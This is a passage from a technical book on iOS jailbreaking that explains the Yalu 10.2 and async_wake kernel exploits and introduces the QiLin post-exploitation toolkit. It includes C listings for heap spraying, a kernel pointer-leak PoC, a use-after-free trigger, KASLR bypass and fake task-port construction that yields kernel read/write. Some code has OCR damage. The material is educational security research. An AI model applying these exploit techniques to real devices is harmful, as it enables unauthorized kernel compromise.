   assert(kret==0); } 
// Trigger overflow
mach voucher extract attr recipe trap(vch, MACH VOUCHER ATTR KEY BANK, fdata, &rsz);
// And look for a sign of life amidst all those dead OOL descriptors
mach port t foundport = 0;
for (int i=1; i<500; i++) {
  if (ports[i]) {
    msg1.head.msgh_local_port = ports[i];
    pthread_yield_np();
   kern return t kret = mach msg(&msg1, MACH RCV MSG, 0, sizeof(msg1), ports[i], 0, 0);
    assert(kret==0);
   for (int k = 0; k < msg1.msgh_body.msgh_descriptor_count; k++) {
      mach_port_t* ptz = msg1.desc[k].address;
     for (int z = 0; z < 0x100/8; z++) {
         if (ptz[z] := MACH PORT DEAD)
               if (ptz[z]) { foundport = ptz[z]; goto foundp; }
 }
        }
      }
     mach msg destroy(&msg1.head);
      mach_port_deallocate(mach_task_self(), ports[i]);
       ports[i] = 0; }
  }
```
The logic behind the particular spray technique is because in iOS 10 there is no guarantee that a hole (due to  $free()$ ) will be immediately filled by the next allocation of the same size. These numbers, however, often work, and so the overflow is then triggered on fdata, which causes one of the OOL port descriptors in one of the messages to be overwritten, so that the descriptor points to the fake port object constructed earlier, providing a send right to it. Finding which one is trivial, since all the rest of the descriptors were intentionally marked as dead. Yalu now has a valid port handle to a controlled ipc port t kernel object. Let the games begin!

#### **Defeating KASLR**

Fake port at hand, the next step is to get the kernel base. To do this, the exploit finds an unwitting accomplice in another often overlooked Mach trap:

```
Listing 24-20-a: Getting the clock port with clock sleep trap()
```

```
uint64 t textbase = 0xfffffff007004000;
  for (int i = 0; i < 0x300; i++) {
     for (int k = 0; k < 0x40000; k+=8) {
        *(uint64 t*)(((uint64 t)fakeport) + 0x68) = textbase + i*0x100000 + 0x500000 + k;
        *(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xff;
         kern_return_t kret = clock_sleep_trap(foundport, 0, 0, 0, 0);
         if (kret != KERN_FAILURE) {
             goto gotclock;
         }
       }
    }
  [sender setTitle:@"failed, retry" forState:UIControlStateNormal];
    return;
gotclock:;
   uint64 t leaked ptr = *(uint64 t*)(((uint64 t)fakeport) + 0x68);
```
The clock sleep trap expects its first argument to be a send right to the clock port, and will only return KERN SUCCESS if it is. The exploit therefore effectively brute forces all possible values, starting with the (unslid) kernel base address (0xfffffff007004000 throughout all iOS 10 variants), then iterating possible slide values (i) and offsets in page (k). Each time, the guessed value is loaded onto the fakeport's kdata union (at offset 0x68) into kobject. Wrong values will return a KERN FAILURE, until one of them gets it right!

So now we have the clock port address figured out, and the exploit continues:

**Listing 24-20-b:** Defeating KASLR, one page at a time

```
gotclock:;
   uint64 t leaked ptr = *(uint64 t*)(((uint64 t)fakeport) + 0x68);
    leaked ptr &= ~0x3FFF; // align on page size (0x4000)
     // pretend our fake port is of type task (since we will use it as such)
   fakeport->io_bits = IKOT_TASK|IO_BITS_ACTIVE;
    fakeport->io references = 0xff:
   char* faketask = ((char*)fakeport) + 0x1000;
   *(uint64_t*)(((uint64_t)fakeport) + 0x68) = faketask;
    *(uint64_t*)((uint64_t)fakeport) + 0xa0) = 0xff;*(uint64_t*) (faketask + 0x10) = 0xee;
    // use pid for task in order to leak kernel memory: The exploit asks
     // the track to return (what it thinks is) task->bsd_info->pid, but 
     // changes the bsd_info (in procoff) to the address of the leaked kernel
     // pointer (- 0x10, because the pid field is at offset 0x10)
    while (1) {
       int32 t leaked = 0;
        *(uint64 t*) (faketask + procoff) = leaked ptr - 0x10;
         pid_for_task(foundport, &leaked);
        if \overline{(\text{leaked} = \text{MH MAGIC }64)} {
             NSLog(@"found kernel text at %llx", leaked_ptr);
             break;
 }
        leaked ptr - 0x4000; // go back one page
     }
```
Looking at the code, you can see how the exploit uses the mapped fake port structure twice: First, it retrieves the clock address, from offset 0x68 of the structure. This is an address somewhere in the kernel const segment. It then uses the fake port structure by "recasting" its type as a task, and connecting its underlying kdata to the task. It then sets the fields of the fake task - offset 0x10 (active) to 0xee, and procoff (0x360, as a hard-coded offset) to the leaked pointer - 0x10 bytes.

The reason for this peculiar move becomes evident when the exploit calls pid for task. This Mach trap returns the PID corresponding to a particular Mach task. As explained in Volume II, the trap calls port name to task (which returns a task  $t$  t1), then calls get bsdtask info(t1) (which returns a struct proc \*p) and - finally - proc pid(p), which returns the pid field - at offset 0x10. By carefully adjusting the offsets in the fake structure, pid for task() becomes a gadget for arbitrary kernel memory read of any address - adjusted down by 0x10 bytes. The exploit then uses this repeatedly, reading addresses from kernel text segments, from the beginning of each page, until it hits the 0xFEEDFACF which identifies the beginning of the kernel's Mach-O header - and thereby the kernel base - thus defeating KASLR.

#### **Getting the kernel task port**

With KASLR defeated, the rest of the flow is straightforward. The exploit adjusts the value of allproc, the process list, from the hard-coded address to the KASLR-corrected address. It then manually walks the list, embedding the process pointer from it into the fake task's bsd info, and calling  $pid$  for  $task()$  again - but this time to really retrieve the associated pid of the process pointer. In this way it can easily deduce its own struct proc address, and - of course - that of the kernproc, for which pid for task will return a PID of 0:



```
while (proc_) {
       uint64 t proc = 0;
        // get top 32-bits of the iterator proc next entry
        *(uint64 t*) (faketask + procoff) = proc_ - 0x10;
        pid for task(foundport, (int32 t*)&proc);
        // get bottom 32-bits of the iterator proc next entry
        *(uint64_t*) (faketask + procoff) = 4 + proc - 0x10;
         pid_for_task(foundport, (int32_t*)(((uint64_t)(&proc)) + 4));
        int pd = 0;
         // set the bsdtask_info of the fake task
        *(uint64 t*) (faketask + procoff) = proc;
        // call pid for task for its intended purpose - get fake task's pid
        pid_for_task(foundport, &pd);
         // if pid is same as ours, we found our proc. If 0, we found kernel
        if (pd == getpid()) { myproc = proc; }
       else if (pd == 0){ kernproc = proc; }
       proc = proc; // move to next
     }
```
The coup de grace is in obtaining the kernel task itself - which the exploit does in a manner similar to the 9.x Pangu jailbreaks: Calling pid for task after setting the bsdtask info to kernproc  $(- 0x10) + 0x18$  will retrieve the actual kernel task address. This is done twice, since pid for task only retrieves a uint32  $t$ . Similarly, setting the bsdtask info to kern task  $(- 0x10) + 0xe8$  (the offset of the kernel task's send right to itself, itk sself) and calling pid for task() twice retrieves this value. Then , pid\_for\_task is abused one final time - calling it repeatedly to copy the kernel\_task send right over the fake task's special port #4! As shown in Listing 24-21-b:

Listing 24-21-b: Smuggling the kernel task to user mode

```
uint64 t kern task = 0;
    *(uint64_t*) (faketask + procoff) = kernproc - 0x10 + 0x18;
    pid_for_task(foundport, (int32_t*)&kern_task);
   *(uint64_t*) (faketask + procoff) = 4 + kernproc - 0x10 + 0x18;
   pid for task(foundport, (int32 t*)(((uint64 t)(&kern_task)) + 4));
   uint64 t itk kern sself = 0;
   *(uint64_tt*) (faketask + procoff) = kern_task - 0x10 + 0xe8;
    pid_for_task(foundport, (int32_t*)&itk_kern_sself);
    *(uint64 t*) (faketask + procoff) = 4 + kern task - 0x10 + 0xe8;
   pid for task(foundport, (int32 t*)(((uint64 t)(&itk kern sself)) + 4));
   char* faketaskport = malloc(0x1000);
   char* ktaskdump = malloc(0x1000);
     // read kernel task's send right to itself, 4 bytes at a time
   for (int i = 0; i < 0 \times 10000/4; i++) {
        *(uint64 t*) (faketask + procoff) = itk kern sself - 0x10 + i*4;
        pid_for_task(foundport, (int32_t*)(&faketaskport[i*4]));
    }
    // read kernel_task, 4 bytes at a time, using same technique
   for (int i = 0; i < 0x1000/4; i++) {
        *(uint64_t*) (faketask + procoff) = kern_task - 0x10 + i*4;
       pid for task(foundport, (int32 t*)(&ktaskdump[i*4]));
    }
 memcpy(fakeport, faketaskport, 0x1000);
memcpy(faketask, ktaskdump, 0x1000);
    mach_port_t pt = 0;
   *(uint64\overline{t}*)(((uint64\overline{t})fakeport) + 0x68) = faketask;
    *(uint64_t*)(((uint64_t)fakeport) + 0xa0) = 0xf;
    // set task special port #4 (itk bootstrap) to kernel task
    *(uint64_t*)(((uint64_t)faketask) + 0x2b8) = itk_kern_sself;
    task_get_special_port(foundport, 4, &pt); // get tfp0
```
A simple user mode call to task get special port() then gets the port handle to user space, where it can be fed to the rest of the exploit, which is the same generic Yalu code from 10.1.1 and earlier.

# **Final notes**

Todesco's innovative KPP bypass has yet (at the time of writing) to be fixed by Apple. What's truly innovative is that it works roughly along the same lines in iPhone 7, where the role of KPP is assumed by the hardware AMCC. Max Bazaliy and the Fried Apple Team are hard at work to "backport" the technique so it works on iOS 9.x, allowing kernel patches to be reinstated and bring back an unfettered jailbreak experience. It is more than likely that now, with Yalu open sourced, someone will pick up the gauntlet and provide a universal jailbreak going back all the way to iOS 8, with support for 32-bit devices, The Apple TV - and even the Watch.

#### **References**

- 1. Ian Beer 10.2 Jailbreak PoC <https://bugs.chromium.org/p/project-zero/issues/attachment?aid=268352>
- 2. Yalu102 GitHub <https://github.com/kpwn/yalu102/>
- 3. Ian Beer (Project Zero) "iOS/MacOS kernel memory corruption.." <https://bugs.chromium.org/p/project-zero/issues/detail?id=1004>

# 25

# **async\_wake & The QiLin Toolkit (11.0-11.1.2)**

Early in December 2017, world famous security researcher Ian Beer joined Twitter (as @i41nbeer) with a single tweet saying "If you're interested in bootstrapping iOS 11 kernel security research keep a research-only device on iOS 11.1.2 or below. Part I (tfp0) release soon. ". Within a day, Beer gained throngs of followers in anticipation, and the number was set to increase rapidly over the next few days as the promise came near.

A week later, Beer indeed delivered, and released on December  $11<sup>th</sup>$  a cleanly compilable source providing a SEND right to the kernel task in user space - thereby paving the way to complete control over kernel memory (within the limitations of KPP/KTRR), and a complete jailbreak.

Beer exploits a bug in IOSurface, an oft exploited IOKit driver, to trigger a a UaF condition leading to a fake port construction. This bug was detailed by Pangu in detailed blog post $[1]$  (in Chinese) independently of Beer. The noted jailbreaking team had been using this bug in private jailbreaks for a while, and - much to their chagrin found this bug patched in 11.2 early betas. Based on their description @S1guza developed his "v0rtex"



exploit, as a full open source exploit targeting iOS 10.x devices.

To improve exploitability, Ian Beer uses another bug, allowing him to disclose kernel pointers. This bug is in new code, introduced in XNU 4570 (Darwin 17) and therefore cannot be back-ported to 10.x versions. Nonetheless, @S1guza's method - which does not rely on this disclosure - proved reliable, and has further been ported to 32-bit devices (and thereby guaranteeing jailbreakability for life, as the iPhone 5 has met its end-of-line with iOS 10.3.3). S1guza details the specifics of his exploitation in the v0rtex GitHub page<sup>[2]</sup>

#### **Bypassing KASLR**

Recall that the kernel addresses are slid by an unknown quantity, which changes on every boot. A neccessary prequisite for kernel memory overwriting, therefore, is figuring out this slide value, without which the exploit will "work in the dark", and likely cause a kernel panic. For this, we need some API that can reliably leak kernel pointers.

Although Apple's developers make every efforts to prevent the disclosing of kernel address space pointers without "unsliding" them first, there appear to be simply too many APIs to cover. Further, often these pointer address disclosures surface in new code, which should have been written with security in mind. The bug exploited by Beer - CVE-2017-13865 - is one such disclosure.

#### **The Bug**

The proc info system call (#336, discussed in  $I/15$ ) provides an uparalleled amount of information not just on processes, but also on kernel objects such as task structures, file descriptors and kernel queues. As explained by Beer in the Project Zero Issue Tracker post<sup>[3]</sup>, this disclosure was found in a new proc\_info flavor - PROC\_PIDLISTUPTRS - added in XNU 4570, and implemented like so:



```
int
proc_pidlistuptrs(proc_t_p, user_addr_t buffer, uint32_t buffersize, int32_t *retval)
{
        uint32_t count = 0;
        int error = 0;
        void *kbuf = NULL;
        int32_t nuptrs = 0;
        if (buffer != USER_ADDR_NULL) {
                count = buffersize / sizeof(uint64 t); // integer division
                if (count > MAX_UPTRS) {
                   count = MAXUPTRS;buffersize = count * sizeof(uint64 t); // no modulus problem
                }
                if (count > 0) {
                  kbuf = kalloc(buffersize); // modulus remains
                  assert(kbuf  != NULL);}
        } else {
                buffersize = 0;
        }
        // .. will copy after integer division again
        nuptrs = kevent_proc_copy_uptrs(p, kbuf, buffersize);
        if (kbuf) {
                size t copysize:
                if (os mul overflow(nuptrs, sizeof(uint64 t), &copysize)) {
                        error = ERANGE;goto out;
                }
        if (copysize > buffersize) {
                        copysize = buffersize;ا د
                error = copyout(kbuf, buffer, copysize);
        }
out:
        *retval = nuptrs;
```
The bug is subtle, but nonetheless important: There is no enforcement that the allocation size - buffersize, which is controlled by the user mode caller - is an integer multiple of sizeof(uint64 t). If the quotient of the two is larger than MAX UPTRS (#defined as 16392), then that value is set. Otherwise, the buffersize is directly used as the kalloc allocation size. The buffer is then passed (along with the allocated size) to kevent proc\_copy\_uptrs(), (in bsd/kern/kern\_event.c), which performs an integer division before passing the buffer further to klist\_copy\_udata and/or kqlist\_copy\_dynamicids, both of which operate in pointer units. The return value of both is the number of elements that exist, not the actual number copied.

Although there is an os mul overflow check, it does not help the case when the buffersize is deliberately smaller than the size needed for the pointers, and is also not an integer multiple. If the copysize (number of user pointers that could be returned to user-space) is larger than the buffersize, the size will be adjusted back to the user supplied buffersize. This is actually good practice (to prevent an overflow), but in practice allows the copying of the last buffersize % 8 bytes - which kevent\_proc\_copy\_uptrs did not initialize.

A PoC exploit for this bug is trivial, and requires to just pass a count of (sizeof(uint64 t) \*  $k + 7$ ) for integer values of k (7 being the maximum amounts which can be leaked, due to the modulus 8 operation). Beer supplies such a PoC in the article, and it works on Darwin versions up to and including 17.2:

**Listing 25-2:** The PoC code for the proc\_listuptrs bug

```
 uint64_t try_leak(pid_t pid, int count) {
 size_t buf_size = (count*8)+7;
 char<sup>*</sup> buf = calloc(buf_size+1, 1);
 int err = proc_list_uptrs(pid, (void*)buf, buf_size);
 if (err == -1) { return 0; }
   // the last 7 bytes will contain the leaked data:
 uint64 t last val = ((uint64 t*)buf)[count]; // we added an extra zero byte in calloc
  return last_val;
}
int main(int argc, char** argv) {
  for (int pid = 0; pid < 1000; pid++) {
    for (int i = 0; i < 100; i++) {
      uint64 t leak = try leak(pid, i);
       /* Kernel pointers are identified by their well known address mask */
      if ((leak \& 0x00ffffff00000000) == 0xffff80000000000) {
         printf("%016llx\n", leak); }
    }
   }
  return 0;
}
```
#### **The Exploit**

Leaking arbitrary kernel addresses certainly helps defeat KASLR. But we don't just want any bytes to be leaked - we want some control over the content, so as to quickly enable us to determine kernel addresses of known ports. This requires more finesse.

Beer uses a simple spray technique, in which he takes an object of interest - a port right and prepares a Mach message with that port right copied multiple times in an OOL descriptor. Using a technique we've seen before, the message is sent to (another) ephemeral port, which ensures the port descriptor ends up being copied multiple number of times in the kalloc zone. This is shown in Listing 25-3:

```
Listing 25-3: Spraying a port right of interest all over the kalloc zone
```

```
static mach port t fill kalloc with port pointer
   (mach_port_t target_port, int count, int disposition) {
   // allocate a port to send the message to
 mach port t q = MACH PORT NULL;
 kern return t err;
 err = mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, \alpha q);
  if (err != KERN_SUCCESS) {
   printf(" [-] failed to allocate port\n");
    exit(EXIT_FAILURE);
 \lambda mach_port_t* ports = malloc(sizeof(mach_port_t) * count);
for (int i = 0; i < count; i++) {
    ports[i] = target_port;
 }
 struct ool_msg* msg = calloc(1, sizeof(struct ool_msg));
  msg->hdr.msgh_bits = 
    MACH_MSGH_BITS_COMPLEX | MACH_MSGH_BITS(MACH_MSG_TYPE_MAKE_SEND, 0);
 msg-\text{hdr.msgh size} = (mach msg size t) size of(structool msg);msq->hdr.msgh_remote_port = q;
  msg->hdr.msgh_local_port = MACH_PORT_NULL;
 msg->hdr.msgh id = 0x41414141;msg->body.msgh descriptor count = 1;
  msg->ool_ports.address = ports;
 msq \rightarrow \text{ool} ports.count = count;
  msg->ool_ports.deallocate = 0;
  msg->ool_ports.disposition = disposition;
  msg->ool_ports.type = MACH_MSG_OOL_PORTS_DESCRIPTOR;
  msg->ool_ports.copy = MACH_MSG_PHYSICAL_COPY;
 err = mach msg(&msg->hdr,
                 MACH SEND MSG|MACH MSG OPTION NONE,
                 (mach_msg_size_t)sizeof(struct ool_msg),
                 0,MACH_PORT_NULL,
                 MACH MSG TIMEOUT NONE.
                 MACH_PORT_NULL);
  if (err != KERN_SUCCESS) {
   printf(" [-] failed to send message: %s\n", mach_error_string(err));
    exit(EXIT_FAILURE);
 }
  return q;
}
```
Note above that the message is sent (MACH SEND MSG) but not received. This ensures that the port spray remains in kernel space, until that point where the message is either received, or its target port destroyed - This is why the return value of the spray function is the target port. Copy in kernel accomplished, beer can immediately free the port and call the proc\_info API to potentially leak addresses. Kernel zone pointers are always of the form 0xffffff8......... - So even with the most significant byte 0 (owing to a leak of only seven out of the eight bytes), so they are still recognizable. Beer then sorts the pointers, and returns the kernel pointer most commonly leaked, which (with a very high probability) should correlate to the address of the sprayed port. Thus, KASLR is vanquished.

Beer continues to use the proc info memory disclosure in innovative ways. One such way is his early  $kalloc()$ , which forces a kernel allocation by sending a message larger than the request kalloc size. The message is sent to an ephemeral port, whose address can be leaked. By further calculating the location of the port's ipc mqueue, he can use a kernel read primitive to retrieve the address of the resulting buffer, and pass it to user mode, where it can be written to with a kernel write primitive.

#### **Kernel Memory Corruption**

The kernel memory corruption bug used in this exploit is a classic Use after Free (UaF). Pangu provide a simple proof of concept in their blog:

**Listing 25-4:** The Pangu IOSurface ref count bug PoC

```
// open user client
CFMutableDictionaryRef matching = IOServiceMatching("IOSurfaceRoot");
io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault, matching);
io connect \overline{t} connect = 0;
IOServiceOpen(service, mach_task_self(), 0, &connect);
// add notification port with same refcon multiple times
mach_port_t port = 0;
mach_port_allocate(mach_task_self(), MACH_PORT_RIGHT_RECEIVE, &port);
uint64_t references;
uint64_t input[3] = {0};
input[1] = 1234; // keep refcon the same value
for (int i=0; i < 3; i++)
{
     IOConnectCallAsyncStructMethod
        (connect, 17, port, &references, 1, input, sizeof(input), NULL, NULL);
}
IOServiceClose(connect);
```
Note the use of the same reference value (arbitrarily set at 1234) multiple times. This causes an over-free of the notification port: Once by the external method implementation (which returns an error), and another time by MIG, which releases the port due to the external method implementation returning an error code. This leaves the port dangling in kernel space, and setting the stage for a UaF exploit, the likes of which we have seen in these pages before.

#### **The Exploit**

Pangu did not demonstrate an exploit PoC, but Ian Beer certainly did. In the Project Zero issue tracker<sup>[4]</sup> Beer not only provided a clear elaboration of the bug in English, but also attached the "async\_wake" exploit. Beer's exploit provided a fully reliable way of using this simple reference counting oversight to smuggle a send right to the kernel task to user mode. The code, reasonably neat and cleanly compilable, has since been forked on GitHub by numerous people, truly opening up jailbreaking for the first time for the masses - both professionals and amateurs - with most of the tough work already performed.

Beer follows the same techniques used by Todesco & Grassi in Yalu 10.2: Constructing a new, fake task port, and aiming it to overlap with the dangling port he can create using the IOSurface bug. Unlike the Yalu method, however, he does not need to create the port in user space. Instead, he builds the port in the payload of a Mach message. XNU 4570 removes the mach zone force gc MIG, which (as we've seen in previous chapters) has been used extensively by jailbreakers to aid in Zone Feng Shui. This, however, is practically irrelevant, as garbage collection (and thereby, a likelihood of memory reuse after free) can be stirred by spraying many ports before the operation and freeing them. Beer thus frees the ports, then sprays his fake port-in-a-Mach-message, and hopes to get a "replacer" on his dangling (first) port.

Once a replacer (port use-after-free) is found (via mach\_port\_get\_context(), kernel memory read/write has been achieved. Once again, using the pid  $for$  task() trap as a read primitive, he can scour kernel memory to obtain the kernel\_task and kernel\_ipc\_space, and then create a new port to smuggle the kernel task send right to user space.

```
Listing 25-5: The fake port construction used by Ian Beer in async_wake
```

```
uint8 t* build message payload(uint64 t dangling port address, uint32 t message body size,
   uint32_t message_body_offset, uint64_t vm_map, uint64_t receiver, uint64_t** context_ptr) {
  uint8 t* body = malloc(message body size);
 memset(body, 0, message body size);
   uint32_t port_page_offset = dangling_port_address & 0xfff;
   // structure required for the first fake port:
  uint8_t* fake_port = body + (port_page_offset - message_body_offset);
   *(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IO_BITS)) = 
                IO_BITS_ACTIVE | IKOT_TASK;
   *(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IO_REFERENCES)) = 0xf00d; // leak refs
   *(uint32_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_SRIGHTS)) = 0xf00d; // leak srights
 *(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_RECEIVER)) = receiver;
 *(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT)) = 0x123456789abcdef;
  *context_ptr = (uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT));
  // set the kobject pointer such that task->bsd info reads from ip context:
 int fake task offset =
   koffset(KSTRUCT_OFFSET_IPC_PORT_IP_CONTEXT) - koffset(KSTRUCT_OFFSET_TASK_BSD_INFO);
  uint64 t fake task address = dangling port address + fake task offset;
  *(uint64_t*)(fake_port+koffset(KSTRUCT_OFFSET_IPC_PORT_IP_KOBJECT)) = fake_task_address;
   // when we looked for a port to make dangling we made sure it was correctly positioned 
   // on the page such that when we set the fake task pointer up there it's actually all 
   // in the buffer so we can also set the reference count to leak it, let's double check that!
  if (fake_port + fake_task_offset < body) {<br>printf("the maths is wrong somewhere, fal
            the maths is wrong somewhere, fake task doesn't fit in message\n");
   sleep(10):
    exit(EXIT_FAILURE);
 }
  uint8_t* fake_task = fake_port + fake_task_offset;
  // set the ref count field of the fake task:
  *(uint32 t*)(fake task + koffset(KSTRUCT OFFSET TASK REF COUNT)) = 0xd00d; // leak references
   // make sure the task is active
  *(uint32 t*)(fake task + koffset(KSTRUCT OFFSET TASK ACTIVE)) = 1;
  // set the vm map of the fake task:
  *(uint64 t*)(fake task + koffset(KSTRUCT OFFSET TASK VM_MAP)) = vm_map;
   // set the task lock type of the fake task's lock:
   *(uint8_t*)(fake_task + koffset(KSTRUCT_OFFSET_TASK_LCK_MTX_TYPE)) = 0x22;
   return body;
}
```
#### **Kernel function call primitive**

Beer's excellent exploitation techniques don't end here. He further shows his unrivaled mastery of direct kernel object manipulating in supplying an in-kernel function call primitive (called kcall(). He starts off by creating an ephemeral port (mach port allocate()) and using the proc\_info() memory disclosure to obtain its in-kernel address. Address at hand, he uses his kernel memory write primitive to polymorph the port into an  $IOKIT$  CONNECT type, so it can be used with iokit user client trap. Since the latter relies on an external trap dispatch table, Beer fakes that too by crafting a vtable to replace

getExternalTrapForIndex() with csblob\_get\_cdhash(), which he effectively uses as a gadget - since the function never really checks its input and merely returns where the CDHash should be - at offset 0x40. Beer embeds the first supplied argument at that offset, and places the arbitrary function immediately after, as shown in Figure 25-6 (next page). This allows calling any arbitrary function from user mode, using iokit user client trap in a clean, safe and effective way.



Figure 25-6: Ian Beer's kemel function call primitive **Figure 25-6:**Ian Beer's kernel function call primitive

### **Post-Exploitation: The Jailbreak Toolkit**

Getting a SEND right to the kernel task port is a huge step on the road to a jailbreak, but it is not the only step. Apple's considerable hardening measures - most notably, kernel patch protection - are taking their toll on the jailbreaking process, which is getting more delicate and complicated with every \*OS version. The steps outlined throughout Chapter 13 may still apply but only in 32-bit kernels or those 64-bit kernels before the iPhone 7, wherein the software based KPP may be bypassed. More modern devices require a different approach, focusing on data patching, which the newer AMCC cannot protect against.

The author has decided to release a <u>"jailbreak toolkit" called QiLin</u><sup>[5]</sup> (麒麟), which has been used by him for private jailbreaking. Since most public exploits end up providing the kernel task SEND right, it made sense to create a library which (given the right) would provide the additional functionality, discussed herein. The aim of the toolkit is to alleviate the jailbreak enthusiast or security researcher from the nooks and crannies of post-exploitation, and to standardize jailbreaking in a way which will be as forward compatible as possible. The Liber family of iailbreaks (LiberiOS<sup>[6]</sup>, LiberTV<sup>[7]</sup> and the private LiberWatchee) all make use of this toolkit, and are also open source so as to provide actual usage examples.

Note, that the SEND right to the kernel task (or, optionally, a kernel memory read/write primitive) still has to be provided somehow, as does the kernel base address (so as to deduce KASLR). Thus, the QiLin jailbreak toolkit **does not** provide any type of exploit - only the post exploitation steps.

#### **Prerequisite: Manipulating the process and task lists**

Kernel code (text) patching is generally regarded as no longer possible, so all patching must take place in mutable data. The most useful data to patch are the process and task lists, which (at least with the current design of KTRR) are volatile and therefore cannot be protected. As it turns out, the two object lists provide more than enough capabilities to defeat the in-code protections, by allowing the kernel task SEND holder the ability to manipulate its own structures, and those of other processes it may wish to "bless".

The process list can be easily located by its very first member - the kernproc. This symbol is fortunately exported, and so can be easily found by either  $\frac{1}{1}$  oker or  $\frac{1}{1}$  tool  $-$ s. It is a pointer to a struct proc entry which represents the kernel itself (the so called "pid 0"), and provides a perfect entry point to the linked list of all processes on the system. The very first element of the structure is the  $p$  list, which can be traversed by reading kernel memory, one struct proc at a time, to obtain the in-kernel representation of all running processes. A utility function, processProcessList, does just that, and returns the in-kernel address of the struct proc corresponding to a requested targetPID.

The struct proc itself is defined in XNU's bsd/sys/proc\_internal.h and itself includes several in-kernel types. These, however, can easily be made opaque (their pointers converted to void \*, and mutexes/list entries converted to structures taking the same size). This provides the benefit of relieving the toolkit from requiring hard-coded offsets, which are bound to change between kernel releases, and allows access to fields. Figure 25-7 (next page) illustrates the struct proc and some of its sub-structures which are particularly important to jailbreaking:

